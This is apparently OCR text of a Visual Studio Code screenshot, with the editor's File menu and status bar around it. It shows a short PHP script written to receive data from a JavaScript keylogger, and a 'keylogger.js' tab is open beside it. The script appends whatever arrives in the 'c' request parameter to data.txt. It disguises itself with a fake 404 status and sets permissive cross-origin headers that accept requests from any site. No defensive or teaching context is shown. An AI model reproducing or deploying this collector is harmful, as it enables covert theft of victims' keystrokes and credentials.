 File Edit Selection View Go Run Terminal Help
● <html> • Untitled-1 - JavaScript - Visual Studio Code
New File Ctrl+N
New Window Ctrl+Shift+N
New File... Ctrl+Alt+Windows+N
Open File... Ctrl+O
Open Folder... Ctrl+K Ctrl+O
Open Workspace from File...
Open Recent
Add Folder to Workspace...
Save Workspace As...
Duplicate Workspace
Save Ctrl+S
Save As... Ctrl+Shift+S
Save All Ctrl+K S
Auto Save
Preferences
Revert File
Close Editor Ctrl+F4
Close Folder Ctrl+K F
Close Window Alt+F4
Exit
1
OUTLINE
index.html JS keylogger.js <html> Untitled-1
1 <html>
2
3 <?php
4
5 header($_SERVER["SERVER_PROTOCOL"]." 404 Not Found", true, 404);
6 header('Access-Control-Allow-Methods: GET, REQUEST, OPTIONS');
7 header('Access-Control-Allow-Credentials: true');
8 header('Access-Control-Allow-Origin: *');
9 header('Access-Control-Allow-Headers: Content-Type, *');
10
11 $file = 'data.txt';
12
13 if(isset($_REQUEST['c']) && !empty($_REQUEST['c']))
14 {
15 file_put_contents($file, $_REQUEST['c'], FILE_APPEND);
16 printf("LOGGED!");
17 }
18
19 ?>
20
21 </html>
Cannot validate since a PHP installation could not be found.
Use the setting 'php.validate.executablePath' to configure the
PHP executable.
Source: PHP Language Features (Extension) Open Settings
0 0 Ln 21, Col 8 Spaces: 4 UTF-8 CRLF PHP
Fz Ps ENG 02:40 PM
18-10-2021